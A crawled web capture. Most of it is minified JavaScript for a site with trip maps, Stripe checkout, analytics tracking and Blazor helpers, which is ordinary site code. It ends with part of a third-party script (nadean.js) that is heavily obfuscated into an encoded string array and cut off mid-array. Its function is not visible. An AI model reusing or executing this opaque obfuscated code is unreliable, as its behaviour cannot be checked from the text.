t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)},globals.listenToMedia=function(e){let t=globals.getCurrentMedia();const o=function(){var o=globals.getCurrentMedia();t!==o&&(t=o,e(t))};e&&$(window).on("resize.listenToMedia",o)},globals.getCurrentMedia=function(){"use strict";for(var e in globals.media.devices)if(t=window.innerWidth,o=globals.media.devices[e],t>=o[0]&&t<=o[1])return e;var t,o;return globals.media.default},globals.getNode=(e,t)=>(t||document).querySelector(e),globals.getNodes=(e,t)=>[].slice.call((t||document).querySelectorAll(e));class AriaLabelFixer{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e})),this.enqueueFix(null,"Fixed link on page."),this.resolve()}enqueueFix(e,t=""){this.promise.then((()=>{let o=this.addAriaLabelsToLinks(e);console.log(t," Count is ",o)}),(e=>{console.log(e)}))}getLinks(e){if(!e)return globals.getNodes("a");let t="string"==typeof e,o=t&&e.endsWith(" a");return t&&!o?globals.getNodes(`${e} a`):o?globals.getNodes(e):e.jquery&&1===e.length?globals.getNodes("a",e[0]):e}getHrefTextMap(){return this.hrefTextMap}tryUseAriaLabel({linkText:e,currentNode:t,index:o,arr:n}){let r=t.getAttribute("aria-label");return r?(n.splice(o),r):e}tryUseTitleAttribute({linkText:e,currentNode:t}){return e||t.title}tryUseTextContent({linkText:e,currentNode:t}){return e&&"title"!==e.toLowerCase()?e:t.textContent?.trim().replace(/[\n\r\s]+/g," ")}tryIfNullOrUndefined({linkText:e}){return e||""}buildHrefTextMap(e){return this.hrefTextMap=e?.reduce(((e,t)=>{let o=[this.tryUseAriaLabel,this.tryUseTitleAttribute,this.tryUseTextContent,this.tryIfNullOrUndefined],n=t.getAttribute("href")??"",r=o.reduce(((e,o,n,r)=>o({linkText:e,currentNode:t,index:n,arr:r})),e.get(n));return e.set(n,r),e}),this.hrefTextMap||new Map),this.hrefTextMap}addAriaLabelsToLinks(e){let t,o,n,r=this.getLinks(e),i=this.buildHrefTextMap(r),l=0;for(let e=0;e<r.length;e++)t=r[e],t.hasAttribute("aria-label")||(n=t.getAttribute("href"),o=i.get(n),o&&(r[e].setAttribute("aria-label",o),l+=1));return l}countLinksByHrefAndAriaLabel(){const e=document.querySelectorAll("a"),t={};for(const o of e){const e=o.href,n=o.getAttribute("aria-label");Object.prototype.hasOwnProperty.call(t,e)?Object.prototype.hasOwnProperty.call(t[e],n)||(t[e][n]=0):(t[e]={},t[e][n]=0),t[e][n]++}const o=Object.keys(t).sort(((e,t)=>e.localeCompare(t))),n=document.createElement("table");n.classList.add("link-table");const r=document.createElement("tr");r.innerHTML="<th>Href</th><th>Aria-Label</th><th>Count</th>",n.appendChild(r);let i="";for(const e of o){for(const[o,r]of Object.entries(t[e])){const t=e===i?"red":"black",l=document.createElement("tr");l.style.color=t,l.innerHTML=`<td>${e}</td><td>${o}</td><td>${r}</td>`,n.appendChild(l)}i=e}document.body.appendChild(n),console.log("Scroll the web page all the way to the bottom to see the summary.")}}globals.trackPhoneLinkClicks=()=>{document.querySelectorAll('a[href^="tel:"]').forEach((function(e){e.addEventListener("click",(t=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.phoneClick",eventCategory:"Key engagement interactions",eventAction:"Phone number clicks ",eventLabel:e.href})}))}))},globals.trackEmailLinkClicks=()=>{document.querySelectorAll('a[href^="mailto:"]').forEach((function(e){e.addEventListener("click",(()=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.emailClick",eventCategory:"Key engagement interactions",eventAction:"Email link clicks",eventLabel:e.href})}))}))},globals.trackPrintClicks=e=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.print",eventCategory:"Key engagement interactions",eventAction:"Print",eventLabel:`print-${e}`}),window.print()},globals.addGoogleTagManagerEvents=()=>{globals.trackPhoneLinkClicks(),globals.trackEmailLinkClicks()},window.addEventListener("DOMContentLoaded",(function(){globals.ariaLabelFixer=new AriaLabelFixer,globals.addGoogleTagManagerEvents();const{createPollingProjectConfigManager:e}=window.optimizelySdk,t=e({sdkKey:window.featureExperimentation_sdkKey});window.optiFeatureEx=window.optimizelySdk.createInstance({projectConfigManager:t})})),document.addEventListener("keydown",(function(e){if("/"===e.key&&"INPUT"!==document.activeElement.tagName&&"TEXTAREA"!==document.activeElement.tagName&&!document.activeElement.isContentEditable){e.preventDefault();const t=document.querySelector(".sb-search-input");t&&t.focus()}"Enter"===e.key&&document.activeElement&&document.activeElement.classList.contains("dropdown-item")&&document.activeElement.click()})),document.addEventListener("click",(function(e){(e.target.closest(".share-button")||e.target.closest(".share-icon"))&&"undefined"!=typeof blazorHelpers&&blazorHelpers.openShareModal&&blazorHelpers.openShareModal()})),function(e){"use strict";const{listenToMedia:t,getCurrentMedia:o}=globals;let n=null;function r(){n=$(".component-sidebar-menu");!!n.length&&(t(i),i(),$(".ssm-list-header-mobile").on("click",(function(e){e.preventDefault(),n.toggleClass("open-mobile-menu")})),$(".ssm-list-item:not(.ssm-list-header-mobile)").on("click",(function(e){$(".ssm-list-item").removeClass("selected"),$(e.currentTarget).addClass("selected"),"mobile"===o()&&n.toggleClass("open-mobile-menu").find(".ssm-mobile-text").text($(e.currentTarget).text())})))}function i(){if("mobile"===o())!function(){const e=$(".ssm-list-header-mobile .ssm-mobile-text"),t=$(".ssm-list-item.selected");t.text()&&e.text(t.text())}(),n.parents(".sidebar").find(".component-button").length&&n.addClass("donate-mobile")}$((()=>{r()}))}(),function(e){"use strict";window.blazorHelpers=window.blazorHelpers||{},window.blazorComponents=window.blazorComponents||{},window.blazorExperiments=window.blazorExperiments||{},window.addEventListener("load",(e=>{for(let e of document.querySelectorAll(".splide:not(.is-initialized)"))blazorHelpers.initializeSplide(e,null,e.dataset.width);let t=document.querySelectorAll(".js-open-blazor-cobrowse-modal");for(let e of t)e.addEventListener("click",(()=>{blazorHelpers.openCobrowseModal()})),e.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),blazorHelpers.openCobrowseModal())}))})),blazorHelpers.addBlazorComponentReference=function(e,t){blazorComponents[e]=t},blazorHelpers.openCobrowseModal=function(){if(window.blazorComponents){let e=window.blazorComponents["blazor-genesys-cobrowse-modal"];e&&e.invokeMethodAsync("OpenModal")}},blazorHelpers.startCoBrowse=function(e,t,o,n){Genesys("command","CobrowseService.acceptSession",{joinCode:e},(()=>{console.log("Co-browse session successfully accepted"),t.invokeMethodAsync(o)}),(e=>{console.log("could not accept Co-browse session, error code: ",e.code),t.invokeMethodAsync(n,e.code)}))},blazorHelpers.addBlazorExperiment=function(e,t){e in window.blazorExperiments||(window.blazorExperiments[e]={state:!1,components:[]});const o=window.blazorExperiments[e];return o.state&&t.invokeMethodAsync("FireExperiment",!0),o.components.push(t),o.state},blazorHelpers.activateExperiment=function(e,t){if(!(e in window.blazorExperiments))return void(window.blazorExperiments[e]={state:t,components:[]});const o=window.blazorExperiments[e];o.state=t,o.components.forEach((e=>{e.invokeMethodAsync("FireExperiment",t)}))},blazorHelpers.openGlobalActivityLevelModal=async function(){if(window.blazorComponents.globalActivityLevelModal)window.blazorComponents.globalActivityLevelModal.setParameters({});else{var e=document.createElement("div");document.querySelector("body").appendChild(e),window.blazorComponents.globalActivityLevelModal=await Blazor.rootComponents.add(e,"globalActivityLevelModal",{})}},blazorHelpers.openShareModal=async function(e){if(window.blazorComponents.shareModal)window.blazorComponents.shareModal.setParameters(e);else{var t=document.createElement("div");document.querySelector("body").appendChild(t),window.blazorComponents.shareModal=await Blazor.rootComponents.add(t,"shareModal",e||{})}},blazorHelpers.setWindowTitle=function(e){document.title=e},blazorHelpers.pushToDataLayer=function(e,t){Object.prototype.hasOwnProperty.call(window,"dataLayer")&&(t&&(console.log("clear ecommerce"),dataLayer.push({ecommerce:null})),console.log(e),dataLayer.push(e))},blazorHelpers.idioGoalTracking=function(){window._iaq&&(_iaq.push(["goal","enrollment"]),_iaq.push(["track","convert"]))},window.originalScrollTo=window.scrollTo,window.scrollTo=void 0,blazorHelpers.scrollToTop=function(){document.documentElement.style.scrollBehavior="auto",document.documentElement.scrollTop=0,document.body.scrollTop=0,document.documentElement.style.scrollBehavior=""},blazorHelpers.scrollTo=function(e,t){if(e){var o=document.querySelector(e);if(o){const e=o.getBoundingClientRect().top+window.pageYOffset+t;window.originalScrollTo({top:e,behavior:"auto"})}}},blazorHelpers.scrollToInnerElement=function(e,t){setTimeout((function(){if(e&&t){var o=document.querySelector(e),n=document.querySelector(t);o&&n&&o.scrollTo({top:n.offsetTop,behavior:"smooth"})}}),500)},blazorHelpers.scrolledPast=function(e,t){new IntersectionObserver((t=>{e.invokeMethodAsync("OnIntersection")})).observe(document.querySelector(t))},blazorHelpers.scrollIntersection=function(e,t){new IntersectionObserver(((t,o)=>{t.forEach((t=>{t.isIntersecting?e.invokeMethodAsync("OnIntersectionStart"):e.invokeMethodAsync("OnIntersectionEnd")}))}),{threshold:[0]}).observe(document.querySelector(t))},blazorHelpers.getHtmlFromSelector=function(e){try{return document.querySelector(e).innerHTML}catch{return""}},blazorHelpers.focusOn=function(e){e.focus()},blazorHelpers.initializeTooltip=function(e){let t="mobile"===globals.getCurrentMedia();new bootstrap.Tooltip(e,{template:`<div class="tooltip tooltip__label __bla__ ${t?"arrow-top":"arrow-left"}" role="tooltip"><div class="tooltip-inner"></div></div>`,placement:t?"bottom":"right"})},blazorHelpers.initalizePopover=function(e,t){new bootstrap.Popover(e,{html:!0,content:function(){return $(t).html()},placement:function(e,t){return"auto"}})},blazorHelpers.initializeCollapse=function(e,t){var o=new bootstrap.Collapse(e,{toggle:!1});return e.addEventListener("hide.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!1)})),e.addEventListener("show.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!0)})),o},blazorHelpers.fromNow=function(e){const t=moment(e).fromNow(),o=moment(e).utc().date()-moment().utc().date();return t.indexOf("hour")>-1?o<1?"Today":"Tomorrow":t.indexOf("a day")>-1&&1===o?"Tomorrow":t},blazorHelpers.toLocalTime=function(e){var t=new Date(e);return t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})+" "+t.toLocaleTimeString("en-us",{hour:"2-digit",minute:"2-digit",timeZoneName:"short"})},blazorHelpers.saveAsFile=function(e,t){var o=document.createElement("a");o.download=e,o.href="data:application/octet-stream;base64,"+t,document.body.appendChild(o),o.click(),document.body.removeChild(o)},blazorHelpers.appInsightsDefined=function(){return"appInsights"in window},blazorHelpers.setSplideTabIndices=function(){document.querySelectorAll(".splide__slide").forEach((e=>{"true"===e.getAttribute("aria-hidden")?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex");e.querySelectorAll('[tabindex="0"]').forEach((e=>{e.setAttribute("tabindex","-1")}))}))},blazorHelpers.initializeSplide=function(e,t,o,n){var r=new Splide(e,{type:"loop",perPage:3,rewind:!1,autoWidth:!o,fixedWidth:o||!1,drag:n,gap:30,arrows:!1,pagination:!1,focus:"center"});return r.on("ready",(function(){blazorHelpers.setSplideTabIndices()})),r.on("moved",(function(){blazorHelpers.setSplideTabIndices()})),r.on("resized",(function(e){blazorHelpers.setSplideTabIndices()})),r.on("move",(function(e){t.invokeMethodAsync("IndexChanged",e)})),r.mount(),r},blazorHelpers.initalizeAutoCompleteCarousel=function(){$(".autocomplete-carousel").owlCarousel({responsiveClass:!0,responsive:{0:{items:9},600:{items:1,dotsEach:1,margin:20,autoWidth:!0},1044:{items:3,margin:20}}})},blazorHelpers.updateProgramPageMap=function(e,t,o,n,r){let i={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362","marker-symbol":r},items:[]};var l=L.marker([o,n],{icon:L.mapbox.marker.icon(i.highlight)});o+n!==0&&(i.items.push([o,n]),l.addTo(e)),e.setView([o,n],5)},blazorHelpers.initializeProgramPageMap=function(e,t){L.mapbox.accessToken=window.mapbox_accessToken;var o=L.mapbox.map(e).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/streets-v11"));let n={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362"},items:[]};for(let e of t){let t=e.lat,i=e.lon;var r=L.marker([t,i],{icon:L.mapbox.marker.icon(n.default)});t+i!==0&&(n.items.push([t,i]),r.addTo(o))}return o.fitBounds(n.items,{maxZoom:8}),o},blazorHelpers.initializeMap=function(e,t,o,n){L.mapbox.accessToken=window.mapbox_accessToken;var r=document.querySelector(t);window.map=L.mapbox.map(r,null,{worldCopyJump:!0,minZoom:3,attributionControl:!1,center:[o,n],zoom:3}).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/outdoors-v11")),window.map.on("moveend",(t=>blazorHelpers.getTripsInBounds(e)))},blazorHelpers.populateMap=function(e,t){const o=t.map((e=>({geometry:{coordinates:[e.longitude,e.latitude],type:"Point"},properties:{Trips:e.trips},type:"Feature"})));window.clusterGroup&&window.map.removeLayer(window.clusterGroup),window.markerLayer&&window.map.removeLayer(window.markerLayer),window.markerLayer=L.mapbox.featureLayer().setGeoJSON(o),window.clusterGroup=new L.MarkerClusterGroup({showCoverageOnHover:!1,iconCreateFunction:function(e){var t=e.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o)).length,r=blazorHelpers.getIconSize(n);return new L.DivIcon({className:"destinations-cluster-icon",iconSize:[r,r],html:'<div class="destinations-cluster-count">'+n+"</div>"})}}),window.clusterGroup.on("clusterclick",function(e){if("mobile"===window.getCurrentMedia()||"tablet"===window.getCurrentMedia()){window.clusterGroup.options.zoomToBoundsOnClick=!1;var t=e.layer.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o));return this.updateTripCount(n),void this.renderTripCards(n)}window.clusterGroup.options.zoomToBoundsOnClick=!0}.bind(this)),window.markerLayer.eachLayer((function(t){window.clusterGroup.addLayer(t);var o=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};t.setIcon(L.divIcon(r)),t.on("click",(function(){var t=_.uniq(_.pluck(this.feature.properties.Trips,"id")),o=t.length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};this.setIcon(L.divIcon(r)),e.invokeMethodAsync("Highlight",t)})),window.map.addLayer(window.clusterGroup)}))},blazorHelpers.getIconSize=function(e){return 1===e?30:e>1&&e<21?40:e>20&&e<51?45:e>50&&e<101?50:e>100&&e<201?60:e>200&&e<301?70:e>300&&e<1e3?80:90},blazorHelpers.highlightMarker=function(e){blazorHelpers.resetMarkers(),window.markerLayer.eachLayer((function(t){if(_.contains(_.pluck(t.feature.properties.Trips,"id"),e)){var o=window.clusterGroup.getVisibleParent(t);o&&$(o.options.icon._icon).addClass("hover");var n=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,r=blazorHelpers.getIconSize(n),i={html:'<div class="'+(1===n?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+n+"</div></div>",iconSize:[r,r]};t.setIcon(L.divIcon(i))}}))},blazorHelpers.resetMarkers=function(){$(".leaflet-marker-icon").removeClass("hover"),window.markerLayer.eachLayer((function(e){var t=_.uniq(_.pluck(e.feature.properties.Trips,"Id")).length,o=blazorHelpers.getIconSize(t),n={html:'<div class="'+(1===t?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+t+"</div></div>",iconSize:[o,o]};e.setIcon(L.divIcon(n))}))},blazorHelpers.getTripsInBounds=function(e){var t=[],o=[],n=window.map.getBounds();window.markerLayer.eachLayer((function(e){n.contains(e.getLatLng())&&(t.push(e),o.push(e.feature.properties.Trips))}));var r=_.flatten(o);r.sort((function(e,t){return e.IsMostPopular===t.IsMostPopular?0:e.IsMostPopular?-1:1}));var i=_.uniq(_.pluck(r,"id"));e.invokeMethodAsync("UpdateInBoundTripIds",i)},blazorHelpers.fitMapTripsInBounds=function(){window.map.fitBounds(window.clusterGroup.getBounds())},blazorHelpers.updateStripePaymentAmount=function(e,t){window.stripeElements&&window.stripeElements.update({amount:e,setupFutureUsage:t})},blazorHelpers.getStripeElements=function(e,t){const o={mode:"payment",amount:e,currency:"usd",paymentMethodTypes:t,paymentMethodOptions:{us_bank_account:{verification_method:"skip"}}};return window.stripe.elements(o)},blazorHelpers.collapseStripePaymentElement=function(){window.paymentElement.collapse()},blazorHelpers.initializeStripePaymentElement=function(e,t,o,n,r,i,l){window.Stripe&&(window.stripe=window.stripe||Stripe(o),window.stripeElements=window.stripeElements||blazorHelpers.getStripeElements(n,r),window.paymentElement&&window.paymentElement.destroy(),window.addressElement&&window.addressElement.destroy(),window.paymentElement=window.stripeElements.create("payment",{layout:{type:"accordion",defaultCollapsed:!0,radios:!0,spacedAccordionItems:!1},fields:{billingDetails:{email:"never",phone:"auto"}},defaultValues:{billingDetails:{name:i,address:l}},paymentMethodOrder:["card","us_bank_account","apple_pay","google_pay"]}),paymentElement.mount("#stripe-payment-element"),paymentElement.on("change",(o=>{e.invokeMethodAsync(t,o.value.type,o.collapsed)})))},blazorHelpers.destroyStripeElements=function(){window.paymentElement&&(paymentElement.destroy(),window.paymentElement=null),window.addressElement&&(addressElement.destroy(),window.addressElement=null),window.stripeElements&&(window.stripeElements=null)},blazorHelpers.createStripeConfirmationToken=function(e,t,o,n){window.stripe&&window.stripeElements&&window.stripeElements.submit().then((function(r){r.error?e.invokeMethodAsync(o,{errorType:r.error.type,errorMessage:r.error.message,errorCode:r.error.code}):window.stripe.createConfirmationToken(t).then((function(t){t.error?e.invokeMethodAsync(o,{errorType:t.error.type,errorMessage:t.error.message,errorCode:t.error.code}):e.invokeMethodAsync(n,t.confirmationToken)}))}))},blazorHelpers.handleNextStripeAction=function(e,t,o,n){window.stripe&&window.stripe.handleNextAction(t).then((function(t){t.error?e.invokeMethodAsync(n,t.error):e.invokeMethodAsync(o,t.paymentIntent.id)}))},blazorHelpers.initializeMyAccountOwlCarousel=function(){let e=$(".ap-page-mobile-menu");e.owlCarousel({items:2,dots:!1,nav:!0,navText:""}).addClass("visible-mobile").addClass("owl-carousel");const t=Array.from(document.querySelectorAll(".ap-page-mobile-menu .ap-page-mobile-menu-item")).findIndex((e=>e.querySelector("a.active")));-1!==t&&$(e).trigger("to.owl.carousel",[t,300,!0])},blazorHelpers.printSpecificElementById=function(e,t){var o=document.querySelector("body"),n=document.querySelector(e).cloneNode(!0);const r="printParent";var i=document.getElementById(r);i||((i=document.createElement("div")).id=r,i.classList.add(t),document.body.appendChild(i)),o&&n?(o.classList.add("hide-all-during-print"),i.classList.add("show-this-class-during-print"),i.appendChild(n),window.onafterprint=function(){o.classList.remove("hide-all-during-print"),document.getElementById(r).remove()},window.print()):o?n?console.error("elementToPrint and siteBody not found."):console.error("clonedPrintElement not found, my dude."):console.error("siteBody not found.")},blazorHelpers.getCookie=function(e){let t=e+"=",o=decodeURIComponent(document.cookie).split(";");for(let e=0;e<o.length;e++){let n=o[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},blazorHelpers.setCookie=function(e,t,{expires:o=null,httpOnly:n=!1,secure:r=!1}={}){let i=`${encodeURIComponent(e)}=${encodeURIComponent(t)}`;if(o){let e;o instanceof Date?e=o:"number"==typeof o&&(e=new Date,e.setDate(e.getDate()+o)),i+=`; expires=${e.toUTCString()}`}n&&(i+="; HttpOnly"),r&&(i+="; Secure"),document.cookie=i},blazorHelpers.playWistiaVideo=function(e){Wistia.api(e).play()},blazorHelpers.initializeRecaptcha=function(e,t,o){setTimeout((function(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?blazorHelpers.initializeRecaptcha():grecaptcha.render(e,{sitekey:o,badge:"inline",size:"invisible",callback:e=>{t.invokeMethodAsync("CallbackOnSuccess",e)}})}),100)},blazorHelpers.registerMediaChangeCallback=function(e,t){return globals.listenToMedia((o=>e.invokeMethodAsync(t,o))),globals.getCurrentMedia()},blazorHelpers.programPagePopulateVariables=function(e,t,o,n,r,i,l){window.tripDetail=window.tripDetail||{},window.tripDetail.tripId=e,window.tripDetail.programNum=t,window.tripDetail.mailCode=o,window.tripDetail.title=n,window.tripDetail.tripBaseUrl=r,window.tripDetail.checkoutUrl=i,window.tripDetail.fullTripUrl=l},blazorHelpers.decide=function(e,t,o){return window.optiFeatureEx.createUserContext(o,t).decide(e)},blazorHelpers.trackEvent=function(e,t,o={},n={}){window.optiFeatureEx.createUserContext(t,o).trackEvent(e,n)},blazorHelpers.copyToClipBoard=async function(e){if(null==e)return console.error("Text to copy is not found"),!1;try{return await navigator.clipboard.writeText(e),!0}catch(e){return console.error("Clipboard copy failed:",e.message),!1}}}(),function(e){"use strict";class t{constructor(e){this.carouselElement=e,this.carouselInstance=window.bootstrap.Carousel.getOrCreateInstance(this.carouselElement),this.progressPercent=0,this.paused=!1,this.focused=!1,this.progressInterval=null,this.updateInterval=50,this.prevClicked=!1,this.nextClicked=!1,this.carouselElement.addEventListener("slid.bs.carousel",(e=>{this.carouselProgress(e.to)})),this.carouselElement.querySelector(".carousel-control-prev").addEventListener("click",(()=>{this.carouselInstance.prev(),this.pause()})),this.carouselElement.querySelector(".carousel-control-next").addEventListener("click",(()=>{this.carouselInstance.next(),this.pause()})),this.carouselElement.querySelector(".icon-uniE8B9").addEventListener("click",(()=>{this.play()})),this.carouselElement.querySelector(".icon-uniE8BA").addEventListener("click",(()=>{this.pause()})),this.carouselElement.addEventListener("focusin",(()=>{this.focused=!0})),this.carouselElement.addEventListener("focusout",(()=>{this.focused=!1})),this.addProgressIndicatorClickHanders(),this.carouselProgress(0)}addProgressIndicatorClickHanders(){for(const[e,t]of this.carouselElement.querySelectorAll(".progress.loading-bar").entries())t.addEventListener("click",(()=>{console.log("progressBar.click!"),this.pause(),this.carouselInstance.to(t.getAttribute("data-bs-slide-to"))}))}carouselProgress(e){this.progressInterval&&clearInterval(this.progressInterval),this.progressInterval=setInterval((()=>this.slideProgress(e)),this.updateInterval)}slideProgress(e){for(const[t,o]of this.carouselElement.querySelectorAll(".progress-bar").entries())t==e?o.style.width=this.progressPercent+"%":t>e?o.style.width="0%":t<e&&(o.style.width="100%");this.paused||this.focused||(this.progressPercent=this.progressPercent+1,this.progressPercent>100&&(clearInterval(this.progressInterval),this.progressPercent=0,this.carouselInstance.next()))}play(){this.carouselElement.querySelector(".carousel-item-navigator").classList.remove("paused"),this.paused=!1}pause(){this.carouselElement.querySelector(".carousel-item-navigator").classList.add("paused"),this.paused=!0}}document.querySelectorAll(".hero-image-carousel-block").forEach((function(e){new t(e)}))}(),function(e){"use strict";$(".component-practical-card").click((function(){navigator.userAgent.match(/iPhone|iPad/i)&&$(this).toggleClass("hover")}))}(),function(){let e={};function t(e){var t=e.target.closest(".component-lli-location-block").querySelector(".lli-list");t.classList.toggle("fade"),t.querySelectorAll(".list-group-item").forEach((function(t){t.dataset.state===e.target.value?t.classList.remove("d-none"):t.classList.contains("d-none")||t.classList.add("d-none")})),t.classList.toggle("fade")}return e.init=function(){window.document.querySelectorAll(".component-lli-location-block").forEach((function(e){e.querySelector("select[name='lli-state']").addEventListener("change",t)}))},e}().init(),function(e){"use strict";const{getNode:t,getCurrentMedia:o,listenToMedia:n}=globals,r=t(".component-practical-detail");if(!r)return;const i=t(".sidebar",r),l=t(".component-practical-detail-sidebar",r),a=t(".pd-container",r),s=t(".pds-list-header-mobile.pds-list-item",l),c=t(".pds-list-item.selected",l);function d(){l.classList.toggle("open-mobile-menu")}function u(e){if("mobile"===e)s.innerText=c.innerText,i.parentNode.prepend(i),l&&l.addEventListener("click",d);else i.parentNode.insertBefore(i,a),l.removeEventListener("click",d)}$((function(){u(o()),n(u)}))}(),function(e){"use strict";if(document.querySelector(".blog-hub-page")){const t=document.querySelector(".return-to-page-top-link");if(t){function o(){document.getElementById("pageTop").scrollIntoView({behavior:"smooth"})}t.addEventListener("click",o)}}}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 55128
content:
var _0x2522573c=['WRDGDGFcQG','WOpcVKlcGmkk','WO1GWQBcTue','oCooWOJdPK8','WO4kWQBcRu0','g8oUD8oNqG','WRWwFmo8WQi','W7xcUmkYmSkN','W6VcH2JdLW8','W7pdG0VcIcO','W4NdTZm+W7q','WRddTdSIW4m','dSouWQldPKO','WR3cHghdTLe','FCkbkfvD','FcldKxldIW','WRLCWQ9AvG','jJ3dQ0JcHW','p0iwxNa','cqddR27cVq','FZpdI3xdTG','o1tcUSot','WP7dUmo2nfS','WQXXWRXmzG','WPlcHLxdTmk8','WQ/cTxZdRIu','WRRdSmoxnmku','gCo7CSoPrq','nuNcNmkUDa','W5/cS8kLlti','W5jttr7cVW','nCovWOtdQ3C','EYZdM8o7WPrJW79Xd8o+W4HrWRO','W5BdPI8PW7K','AYxdJ2FdIa','W73dNmkoW7tcIa','WR/cLSkPW6ldGq','WQRcQxpdSIu','BSkLWR9PWPa','WOXLxsPV','W6mmWP8Pta','nqJcImkgxG','W4SttqJcRW','zSk6cZDF','W6hdIuBcNtS','dmo6jmkJWOC','jSkYWPJdG3C','W5pdOYe1W50','BJVdINFdIa','qXpcTSkpWR4','EmoQcc8F','WQSCW7JdTx0','W7rxsCkwW64','sSkbgfWw','W5RcR8kJkdi','WOqytCoBW64','sSkzcfeo','W5/dSYy0W48','xmo2WOajW5a','qSozWOqjW4a','WR0CAmoKWP0','WR4JWOVcIxa','WRhcPmk4qmkH','WPnjWOTVFq','W6BdHe/cIIG','WQddLmobng4','s8kTWPu1WQi','A8kiWP5AWQe','WPNdGHO','oCkMzSobFq','tSoQWOGoW4y','WR0oW73dPeO','W7hdMSk6W5BcJW','W47dSYG7','WPqbttBdHW','xCkzW5ZcHmks','sCkceuax','W7JdJHWSW68','W7pcHqFcThW','xmkqAXqo','cua7vv0','DSk2wCouEq','WRFdQmoEpSkb','WPdcN0RdTSkY','W7rfk8k5W6qSxN3cPh/cV8khWRu','beNcKCk1xW','WQ3dRw9xdq','WQWjW7ddO3C','l2/cSCkmWOS','jCo3hSkjWRC','FCkexSoVAq','g0tcP8kBW7u','W74KqJtcTG','gmk0rSoXva','WONdRmo/l2e','W7JcIclcL1O','qmkPDmoJrG','W7zPt8kiW7q','W73dJeZcMI0','BYj5rSof','tYNcPCkSWRS','W4RcG8kKt8oKW7vXWOJdTxxcSmk7ka','iL7cMSkhW4e','cGVdHgddSG','WQfdqqZcJG','WPXMCIdcVW','ySkUuCoaBG','rSordv/dJG','yZldI3hdNG','WQ/cGmktx8k9','FqxcKmkg','nviwxuy','z03dTYTu','WPvtWOTPAq','WPKzWR/cIgu','WRupWQZcQMm','WQ8eWRJcTLy','AmoGnuCX','WQbouHtcRa','bCoBp8kcWOO','wu/dIWuv','WQDOEH1B','W5lcTqhcVa','WQ/cLSkuumk7','WPftW7vNcW','W6FcTCkXnmkK','W5/dMCozogG','W6bGWQFcVKS','WPFcRCkwW5xdHq','W4GsW4e/Dq','W7/cTSkKfSky','afhcUmkBW6C','g8kJaCk6WOC','W7JdIGeoW7y','WOvdWObZAa','WRJcLSkYW6tdKW','zCkdjLHh','lSovq8kyWPu','pSokWQ/dOxC','zmkmpfzR','WOa7ASoIWRq','WQ3cNCkdxSk+','W5VdHSk+W67cLW','W6hcLGFcMN8','W6/dLGGHW5G','ECo/hd8o','lCkWbSk2WPy','w8kUtmoYrW','WO8FWOxcV04','W44VWRCMDq','WPxcJMtcMdC','wSoKWO4zW5u','f8oQoSkIWPa','W7JdVWhdGYq','x8o9WQ02W4u','ndpdVupdPG','WRBcGSkxxCkL','W5hdRYSZW5e','hqBdQ2/cSW','W5CjDCk/WQS','WQBcHmkMW6VdNG','W6tdPq3dII0','efVcQSkvW7q','W7RcHmkdiYi','WPNdGcjDW4O','zSkAiv9g','WPhcLYO+WQK','WQr+Dczh','EJJcT8kaWOy','WQBdOZnkW7i','WPyAWQNcTuC','WO3dIvXJdq','sYNcUCk6WRy','CSoJbYuX','W6SPDmkoWQK','W7FcHSkZumo0','sZBcUSkSWRW','W6BdSCkWW5xdRW','wSkur8ohrW','dr7dUhhcUG','BSkHWOf8W4O','uSktWOjxWRq','AY/dNg3dIG','Fmkkne9i','WPRdVCoug8kz','vNldOsrH','wrhcUConWOS','W67dMaHSW5i','rbxdJsPu','W47dQYi1WRu','WOOnWQlcLwe','iCoeWOxdOei','hb/dUh/cPW','W7tdPaldGtC','y3tdMIb6','WOtcQmkME8kP','v8kpESo1ya','WPRdLSoMhmk9','WPVdNxjymW','WOFdJNv1eG','WOKKw8oyWOq','W5TuWRtcLMO','W5/dRcaRW5q','imkbW7pdQmkm','vdldS3ldNG','mSo+oSkjWPq','kctcICkHCW','i8kbpCk4WQi','WOjCAYhcLa','AZVdJ3FdHW','gKRcP8kiW78','W7pcIGZcS18','ovhcRSkQW6S','W7xcMJVcJvm','aK0YuLa','W6r1uCkdW60','pSkSW5JdLSkq','W57cPmkrmaW','W4e0uYRcOG','W4ldOL7cOsq','W4zjWRpcGhu','aZlcJ8k1BG','hsZdV3NdPa','CJFdLMpdKa','keNcQmkHEq','dW7dT2NdUG','W7N